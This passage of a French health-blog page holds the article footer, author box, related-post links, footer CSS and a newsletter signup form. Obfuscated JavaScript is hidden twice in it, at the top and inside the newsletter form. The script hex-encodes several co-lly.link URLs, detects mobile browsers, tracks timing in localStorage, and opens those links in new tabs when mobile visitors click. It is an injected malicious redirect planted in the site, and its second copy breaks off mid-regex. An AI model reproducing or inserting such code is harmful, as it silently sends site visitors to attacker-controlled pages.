_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

					<div class="nika-tag-socials-box"></div>

							<div class="author-info">
			<div class="avarta">
							</div>
			<div class="author-meta">
				<div class="content">
					<h4 class="name">siaf sadki</h4>
					<p></p>
				</div>
				<a href="https://labeffiplex.com/author/siaf%20sadki/" title="siaf sadki" rel="author" class="author-link" >Tous Les Postes Auteur</a>			</div>
		</div>
		
					
				</div>
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://labeffiplex.com/comment-faire-un-massage-ayurvedique/" rel="prev"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/11/Capture6673-100x100.png" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="massage ayurvédique" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-previous">Précédente</span><span class="post-title">Comment faire un massage ayurvédique</span></div></div></a><a href="https://labeffiplex.com/les-implants-dentaires-quest-ce-quils-sont/" rel="next"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/11/Capture56848873-100x100.png" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="implants dentaires" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-next">Prochaine</span><span></span><span class="post-title">Les implants dentaires : Qu&#8217;est-ce qu&#8217;ils sont</span></div></div></a>			</div>
		</nav>
										<div class="related-posts">
									    <div class="tbay-addon tbay-addon-blog relate-blog">
        <h4 class="tbay-addon-title">
            <span>Related posts</span>
        </h4>

        <div class="tbay-addon-content">
                                    <div class="owl-carousel rows-1" data-carousel="owl" data-navleft="tb-icon tb-icon-angle-left" data-navright="tb-icon tb-icon-angle-right" data-items="4" data-nav="true" data-pagination="false" data-desktopslick="4" data-desktopsmallslick="4" data-tabletslick="2" data-landscapeslick="2" data-mobileslick="1">
                                <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2025/03/AdobeStock_558847-370x250.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-10T10:26:49+01:00">mars 10, 2025</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/">Rajeunir : cette découverte anti-âge révolutionnaire a failli être perdue</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/flat-lay-herbal-therapy-products-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la phytothérapie" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:18:56+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/">Les avantages cachés de la phytothérapie pour améliorer votre santé mentale</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/milk-products-dairy-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="kéfir" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:12:21+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/">Découvrez les bienfaits cachés du kéfir pour votre santé</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/La-vitamine-B12-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la vitamine b12" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T08:55:17+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/">La vitamine B12 pour lutter contre la fatigue et augmenter l&#8217;énergie</a>
            </h3>
                

    </div>
</div>
                    </div>
                                                </div>
        </div>
        
    </div>
								</div>
											</div>
			</div>
		</div>	

	</div>	
</section>

	</div>
		
		<footer id="tbay-footer" class="tbay-footer effiplex-footer">
					
			<style>.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6781" class="elementor elementor-6781">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a9566d elementor-section-stretched elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a9566d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-706c484a" data-id="706c484a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-e93c152 e-flex e-con-boxed e-con e-parent" data-id="e93c152" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-515ea9b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="515ea9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tb-icon tb-icon-email"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Abonnez-vous à notre <span style="font-weight: 500">Newsletter</span>						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ne manquez pas nos promotions					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab8a2d1 elementor-hidden-tablet elementor-hidden-mobile" data-id="ab8a2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aae354 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="1aae354" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script type="c10adabb9d688e62f8472187-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><center><input class="form-control input-newletter mc4wp_email" name="EMAIL" required="" type="email" placeholder="Adresse Email..."><BR> 
<button type="submit" value="Submit"> <span>S'abonner </span></i></button></center>
<script type="c10adabb9d688e62f8472187-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 